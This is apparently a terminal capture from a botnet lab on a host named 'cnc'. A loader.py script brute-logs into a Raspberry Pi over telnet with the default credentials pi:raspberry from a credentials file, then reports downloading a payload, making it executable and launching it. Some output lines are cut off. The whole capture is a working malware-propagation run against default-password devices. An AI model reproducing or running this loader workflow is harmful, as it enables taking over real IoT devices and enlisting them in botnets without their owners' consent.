 osboxes@cnc:~$ python3 loader.py --ip_server 192.168.1.7 --file valid_credentials.txt
Inside method
Opening... valid_credentials.txt
['192.168.1.10:23 pi:raspberry', '192.168.1.10:23 pi:raspberry', '192.168.1.10:23 pi:raspberry']
[-]     Port 23: Connecting...
b'Raspbian GNU/Linux 9\r\nraspberrypi login:'
[+] Trying user:        pi
b' Password:'
[+] Trying password:    raspberry
b' \r\nLast login:'
b' Mon Jul 27 19:'
b'28:'
b'17 UTC 2020 from 192.168.1.16 on pts/1\r\nLinux raspberrypi 5.4.51+ #1327 Thu Jul 23 10:'
b'53:'
b'06 BST 2020 armv6l\r\n\r\nThe programs included with the Debian GNU/Linux system are free software;\r\nthe exact
e/doc/*/copyright.\r\n\r\nDebian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent\r\npermitted by applica
b"\r\nSSH is enabled and the default password for the 'pi' user has not been changed.\r\nThis is a security risk -
ypi:"
Download ok
chmod ok
b"\r\nSSH is enabled and the default password for the 'pi' user has not been changed.\r\nThis is a security risk -
ypi:"
command launched